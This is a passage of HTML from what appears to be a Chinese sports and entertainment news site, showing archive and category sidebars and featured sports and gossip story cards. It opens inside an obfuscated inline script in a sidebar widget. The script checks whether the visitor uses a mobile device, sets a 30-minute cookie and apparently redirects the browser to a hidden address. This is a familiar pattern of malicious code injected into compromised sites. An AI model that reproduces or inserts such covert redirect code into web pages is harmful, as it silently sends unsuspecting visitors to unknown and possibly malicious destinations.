os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">归档</h3>
			<ul>
					<li><a href='http://www.feng-news.com/2026/01/'>2026年1月</a></li>
	<li><a href='http://www.feng-news.com/2025/12/'>2025年12月</a></li>
	<li><a href='http://www.feng-news.com/2025/11/'>2025年11月</a></li>
	<li><a href='http://www.feng-news.com/2025/10/'>2025年10月</a></li>
	<li><a href='http://www.feng-news.com/2025/09/'>2025年9月</a></li>
	<li><a href='http://www.feng-news.com/2025/08/'>2025年8月</a></li>
	<li><a href='http://www.feng-news.com/2025/07/'>2025年7月</a></li>
	<li><a href='http://www.feng-news.com/2025/06/'>2025年6月</a></li>
	<li><a href='http://www.feng-news.com/2025/05/'>2025年5月</a></li>
	<li><a href='http://www.feng-news.com/2025/04/'>2025年4月</a></li>
	<li><a href='http://www.feng-news.com/2025/03/'>2025年3月</a></li>
	<li><a href='http://www.feng-news.com/2025/02/'>2025年2月</a></li>
	<li><a href='http://www.feng-news.com/2025/01/'>2025年1月</a></li>
	<li><a href='http://www.feng-news.com/2024/12/'>2024年12月</a></li>
	<li><a href='http://www.feng-news.com/2024/11/'>2024年11月</a></li>
	<li><a href='http://www.feng-news.com/2024/10/'>2024年10月</a></li>
	<li><a href='http://www.feng-news.com/2024/09/'>2024年9月</a></li>
	<li><a href='http://www.feng-news.com/2024/08/'>2024年8月</a></li>
	<li><a href='http://www.feng-news.com/2024/07/'>2024年7月</a></li>
	<li><a href='http://www.feng-news.com/2024/06/'>2024年6月</a></li>
	<li><a href='http://www.feng-news.com/2024/05/'>2024年5月</a></li>
	<li><a href='http://www.feng-news.com/2024/04/'>2024年4月</a></li>
	<li><a href='http://www.feng-news.com/2024/03/'>2024年3月</a></li>
	<li><a href='http://www.feng-news.com/2024/02/'>2024年2月</a></li>
	<li><a href='http://www.feng-news.com/2024/01/'>2024年1月</a></li>
	<li><a href='http://www.feng-news.com/2023/12/'>2023年12月</a></li>
	<li><a href='http://www.feng-news.com/2023/11/'>2023年11月</a></li>
	<li><a href='http://www.feng-news.com/2023/10/'>2023年10月</a></li>
	<li><a href='http://www.feng-news.com/2023/09/'>2023年9月</a></li>
	<li><a href='http://www.feng-news.com/2023/08/'>2023年8月</a></li>
	<li><a href='http://www.feng-news.com/2023/07/'>2023年7月</a></li>
	<li><a href='http://www.feng-news.com/2023/06/'>2023年6月</a></li>
	<li><a href='http://www.feng-news.com/2023/05/'>2023年5月</a></li>
	<li><a href='http://www.feng-news.com/2023/04/'>2023年4月</a></li>
	<li><a href='http://www.feng-news.com/2023/03/'>2023年3月</a></li>
	<li><a href='http://www.feng-news.com/2023/02/'>2023年2月</a></li>
	<li><a href='http://www.feng-news.com/2023/01/'>2023年1月</a></li>
	<li><a href='http://www.feng-news.com/2022/12/'>2022年12月</a></li>
	<li><a href='http://www.feng-news.com/2022/11/'>2022年11月</a></li>
	<li><a href='http://www.feng-news.com/2022/10/'>2022年10月</a></li>
	<li><a href='http://www.feng-news.com/2022/09/'>2022年9月</a></li>
	<li><a href='http://www.feng-news.com/2022/08/'>2022年8月</a></li>
	<li><a href='http://www.feng-news.com/2022/07/'>2022年7月</a></li>
	<li><a href='http://www.feng-news.com/2022/06/'>2022年6月</a></li>
	<li><a href='http://www.feng-news.com/2022/05/'>2022年5月</a></li>
	<li><a href='http://www.feng-news.com/2022/04/'>2022年4月</a></li>
	<li><a href='http://www.feng-news.com/2022/03/'>2022年3月</a></li>
	<li><a href='http://www.feng-news.com/2022/02/'>2022年2月</a></li>
	<li><a href='http://www.feng-news.com/2022/01/'>2022年1月</a></li>
	<li><a href='http://www.feng-news.com/2021/12/'>2021年12月</a></li>
	<li><a href='http://www.feng-news.com/2021/11/'>2021年11月</a></li>
	<li><a href='http://www.feng-news.com/2021/10/'>2021年10月</a></li>
	<li><a href='http://www.feng-news.com/2021/09/'>2021年9月</a></li>
	<li><a href='http://www.feng-news.com/2021/08/'>2021年8月</a></li>
	<li><a href='http://www.feng-news.com/2021/07/'>2021年7月</a></li>
	<li><a href='http://www.feng-news.com/2021/06/'>2021年6月</a></li>
	<li><a href='http://www.feng-news.com/2021/05/'>2021年5月</a></li>
	<li><a href='http://www.feng-news.com/2021/04/'>2021年4月</a></li>
	<li><a href='http://www.feng-news.com/2021/03/'>2021年3月</a></li>
	<li><a href='http://www.feng-news.com/2021/02/'>2021年2月</a></li>
	<li><a href='http://www.feng-news.com/2021/01/'>2021年1月</a></li>
	<li><a href='http://www.feng-news.com/2020/12/'>2020年12月</a></li>
	<li><a href='http://www.feng-news.com/2020/11/'>2020年11月</a></li>
	<li><a href='http://www.feng-news.com/2020/10/'>2020年10月</a></li>
	<li><a href='http://www.feng-news.com/2020/09/'>2020年9月</a></li>
	<li><a href='http://www.feng-news.com/2020/08/'>2020年8月</a></li>
	<li><a href='http://www.feng-news.com/2020/07/'>2020年7月</a></li>
	<li><a href='http://www.feng-news.com/2020/06/'>2020年6月</a></li>
	<li><a href='http://www.feng-news.com/2020/05/'>2020年5月</a></li>
	<li><a href='http://www.feng-news.com/2020/04/'>2020年4月</a></li>
	<li><a href='http://www.feng-news.com/2020/03/'>2020年3月</a></li>
	<li><a href='http://www.feng-news.com/2020/02/'>2020年2月</a></li>
	<li><a href='http://www.feng-news.com/2020/01/'>2020年1月</a></li>
	<li><a href='http://www.feng-news.com/2019/12/'>2019年12月</a></li>
	<li><a href='http://www.feng-news.com/2019/11/'>2019年11月</a></li>
	<li><a href='http://www.feng-news.com/2019/10/'>2019年10月</a></li>
	<li><a href='http://www.feng-news.com/2019/09/'>2019年9月</a></li>
	<li><a href='http://www.feng-news.com/2019/08/'>2019年8月</a></li>
	<li><a href='http://www.feng-news.com/2019/07/'>2019年7月</a></li>
	<li><a href='http://www.feng-news.com/2019/06/'>2019年6月</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (200)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,094)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,254)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,623)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,515)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (488)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,241)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,073)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,646)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,278)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,876)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,156)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,671)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,814)
</li>
			</ul>

			</section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
								<h3 class="stories-title">
									<a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a>
							</h3>
							<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e5%95%a6%e5%95%a6%e9%98%9f%e5%a5%b3%e7%a5%9e%e6%9f%b3%e6%9f%b3%e7%a7%81%e5%ae%85%e5%a4%9c%e4%bc%9a%e7%a5%9e%e7%a7%98%e7%94%b7%ef%bc%8c%e5%9b%9b%e5%b0%8f%e6%97%b6%e7%8b%ac%e5%a4%84%e5%90%8e%e4%be%bf/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_611635829_18229753021307580_2687009315357477374_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/" rel="category tag">国内娱乐</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-international/" rel="category tag">国际娱乐</a> <a href="http://www.feng-news.com/category/entertainment/" rel="category tag">娱乐新闻</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e5%95%a6%e5%95%a6%e9%98%9f%e5%a5%b3%e7%a5%9e%e6%9f%b3%e6%9f%b3%e7%a7%81%e5%ae%85%e5%a4%9c%e4%bc%9a%e7%a5%9e%e7%a7%98%e7%94%b7%ef%bc%8c%e5%9b%9b%e5%b0%8f%e6%97%b6%e7%8b%ac%e5%a4%84%e5%90%8e%e4%be%bf/">啦啦队女神柳柳私宅夜会神秘男，四小时独处后便利店购物共享烟雾时光</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e5%95%a6%e5%95%a6%e9%98%9f%e5%a5%b3%e7%a5%9e%e6%9f%b3%e6%9f%b3%e7%a7%81%e5%ae%85%e5%a4%9c%e4%bc%9a%e7%a5%9e%e7%a7%98%e7%94%b7%ef%bc%8c%e5%9b%9b%e5%b0%8f%e6%97%b6%e7%8b%ac%e5%a4%84%e5%90%8e%e4%be%bf/" title="啦啦队女神柳柳私宅夜会神秘男，四小时独处后便利店购物共享烟雾时光">2026-01-21</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e5%88%87%e5%b0%94%e8%a5%bfvs%e5%b8%95%e7%a6%8f%e6%96%affc%e8%b5%9b%e4%ba%8b%e5%89%8d%e7%9e%bb%e5%88%86%e6%9e%90%ef%bc%9a%e5%88%87%e5%b0%94%e8%a5%bf%e9%98%b5%e5%ae%b9%e5%ae%9e%e5%8a%9b%e5%ae%8c/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_619753675_18562551412021107_1938080516659009932_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e5%88%87%e5%b0%94%e8%a5%bfvs%e5%b8%95%e7%a6%8f%e6%96%affc%e8%b5%9b%e4%ba%8b%e5%89%8d%e7%9e%bb%e5%88%86%e6%9e%90%ef%bc%9a%e5%88%87%e5%b0%94%e8%a5%bf%e9%98%b5%e5%ae%b9%e5%ae%9e%e5%8a%9b%e5%ae%8c/">切尔西vs帕福斯FC赛事前瞻分析：切尔西阵容实力完全碾压帕福斯FC</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e5%88%87%e5%b0%94%e8%a5%bfvs%e5%b8%95%e7%a6%8f%e6%96%affc%e8%b5%9b%e4%ba%8b%e5%89%8d%e7%9e%bb%e5%88%86%e6%9e%90%ef%bc%9a%e5%88%87%e5%b0%94%e8%a5%bf%e9%98%b5%e5%ae%b9%e5%ae%9e%e5%8a%9b%e5%ae%8c/" title="切尔西vs帕福斯FC赛事前瞻分析：切尔西阵容实力完全碾压帕福斯FC">2026-01-21</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0-%e5%9c%a3%e5%90%89%e7%bd%97%e6%96%af%e8%bf%8e%e6%9d%a5%e7%bb%88%e6%9e%81%e8%80%83%e9%aa%8c%ef%bc%81%e5%ae%a2%e5%9c%ba%e6%8c%91%e6%88%98%e8%bf%9b%e6%94%bb%e7%81%ab%e5%8a%9b%e6%81%90/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_619724809_1629891158494655_5666662639032321825_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0-%e5%9c%a3%e5%90%89%e7%bd%97%e6%96%af%e8%bf%8e%e6%9d%a5%e7%bb%88%e6%9e%81%e8%80%83%e9%aa%8c%ef%bc%81%e5%ae%a2%e5%9c%ba%e6%8c%91%e6%88%98%e8%bf%9b%e6%94%bb%e7%81%ab%e5%8a%9b%e6%81%90/">欧冠 圣吉罗斯迎来终极考验！客场挑战进攻火力恐怖的拜仁，如何捍卫荣誉？</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0-%e5%9c%a3%e5%90%89%e7%bd%97%e6%96%af%e8%bf%8e%e6%9d%a5%e7%bb%88%e6%9e%81%e8%80%83%e9%aa%8c%ef%bc%81%e5%ae%a2%e5%9c%ba%e6%8c%91%e6%88%98%e8%bf%9b%e6%94%bb%e7%81%ab%e5%8a%9b%e6%81%90/" title="欧冠 圣吉罗斯迎来终极考验！客场挑战进攻火力恐怖的拜仁，如何捍卫荣誉？">2026-01-21</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e7%84%a6%e7%82%b9%e6%88%98%ef%bc%9a%e8%bf%8e%e6%88%98%e9%ad%94%e9%ac%bc%e4%b8%bb%e5%9c%ba%ef%bc%81%e9%a9%ac%e7%ab%9e%e5%ae%a2%e6%88%98%e5%8a%a0%e6%8b%89%e5%a1%94%e8%90%a8%e9%9b%b7/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_619751370_18551803459048249_1814035518726754722_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e7%84%a6%e7%82%b9%e6%88%98%ef%bc%9a%e8%bf%8e%e6%88%98%e9%ad%94%e9%ac%bc%e4%b8%bb%e5%9c%ba%ef%bc%81%e9%a9%ac%e7%ab%9e%e5%ae%a2%e6%88%98%e5%8a%a0%e6%8b%89%e5%a1%94%e8%90%a8%e9%9b%b7/">欧冠焦点战：迎战魔鬼主场！马竞客战加拉塔萨雷  亚特兰大迎战毕尔巴鄂</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%ac%a7%e5%86%a0%e7%84%a6%e7%82%b9%e6%88%98%ef%bc%9a%e8%bf%8e%e6%88%98%e9%ad%94%e9%ac%bc%e4%b8%bb%e5%9c%ba%ef%bc%81%e9%a9%ac%e7%ab%9e%e5%ae%a2%e6%88%98%e5%8a%a0%e6%8b%89%e5%a1%94%e8%90%a8%e9%9b%b7/" title="欧冠焦点战：迎战魔鬼主场！马竞客战加拉塔萨雷  亚特兰大迎战毕尔巴鄂">2026-01-21</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">关于疯新闻</h3><div class="textwidget custom-html-widget"><p>
	疯新闻是一个体育赛事、娱乐新闻的娱乐信息平台。期望藉由先进的网络技术、社群的凝聚及扩散，让更多元化的意见想法被包容接纳，进而带来更正面的影响力。
</p>

<p>
	《疯新闻》，掌握国内、国外大小体育相关新闻，包含篮球、足球、高球、NBA、棒球等运动赛事，疯新闻让您随时随地轻松掌握体育赛事。
</p></div></section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
							<section id="newscard_recent_posts-3" class="widget newscard-widget-recent-posts">
		<h3 class="widget-title">				<a href="http://www.feng-news.com/news/">最新推荐</a>
			</h3>			<div class="row gutter-parent-14">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e5%95%a6%e5%95%a6%e9%98%9f%e5%a5%b3%e7%a5%9e%e6%9f%b3%e6%9f%b3%e7%a7%81%e5%ae%85%e5%a4%9c%e4%bc%9a%e7%a5%9e%e7%a7%98%e7%94%b7%ef%bc%8c%e5%9b%9b%e5%b0%8f%e6%97%b6%e7%8b%ac%e5%a4%84%e5%90%8e%e4%be%bf/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_611635829_18229753021307580_2687009315357477374_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/" rel="category tag">国内娱乐</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-international/" rel="category tag">国际娱乐</a> <a href="http://www.feng-news.com/category/entertainment/" rel="category tag">娱乐新闻</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e5%95%a6%e5%95%a6%e9%98%9f%e5%a5%b3%e7%a5%9e%e6%9f%b3%e6%9f%b3%e7%a7%81%e5%ae%85%e5%a4%9c%e4%bc%9a%e7%a5%9e%e7%a7%98%e7%94%b7%ef%bc%8c%e5%9b%9b%e5%b0%8f%e6%97%b6%e7%8b%ac%e5%a4%84%e5%90%8e%e4%be%bf/">啦啦队女神柳柳私宅夜会神秘男，四小时独处后便利店购物共享烟雾时光</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e5%95%a6%e5%95%a6%e9%98%9f%e5%a5%b3%e7%a5%9e%e6%9f%b3%e6%9f%b3%e7%a7%81%e5%ae%85%e5%a4%9c%e4%bc%9a%e7%a5%9e%e7%a7%98%e7%94%b7%ef%bc%8c%e5%9b%9b%e5%b0%8f%e6%97%b6%e7%8b%ac%e5%a4%84%e5%90%8e%e4%be%bf/" title="啦啦队女神柳柳私宅夜会神秘男，四小时独处后便利店购物共享烟雾时光">2026-01-21</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e5%88%87%e5%b0%94%e8%a5%bfvs%e5%b8%95%e7%a6%8f%e6%96%affc%e8%b5%9b%e4%ba%8b%e5%89%8d%e7%9e%bb%e5%88%86%e6%9e%90%ef%bc%9a%e5%88%87%e5%b0%94%e8%a5%bf%e9%98%b5%e5%ae%b9%e5%ae%9e%e5%8a%9b%e5%ae%8c/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_619753675_18562551412021107_1938080516659009932_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e5%88%87%e5%b0%94%e8%a5%bfvs%e5%b8%95%e7%a6%8f%e6%96%affc%e8%b5%9b%e4%ba%8b%e5%89%8d%e7%9e%bb%e5%88%86%e6%9e%90%ef%bc%9a%e5%88%87%e5%b0%94%e8%a5%bf%e9%98%b5%e5%ae%b9%e5%ae%9e%e5%8a%9b%e5%ae%8c/">切尔西vs帕福斯FC赛事前瞻分析：切尔西阵容实力完全碾压帕福斯FC</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e5%88%87%e5%b0%94%e8%a5%bfvs%e5%b8%95%e7%a6%8f%e6%96%affc%e8%b5%9b%e4%ba%8b%e5%89%8d%e7%9e%bb%e5%88%86%e6%9e%90%ef%bc%9a%e5%88%87%e5%b0%94%e8%a5%bf%e9%98%b5%e5%ae%b9%e5%ae%9e%e5%8a%9b%e5%ae%8c/" title="切尔西vs帕福斯FC赛事前瞻分析：切尔西阵容实力完全碾压帕福斯FC">2026-01-21</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
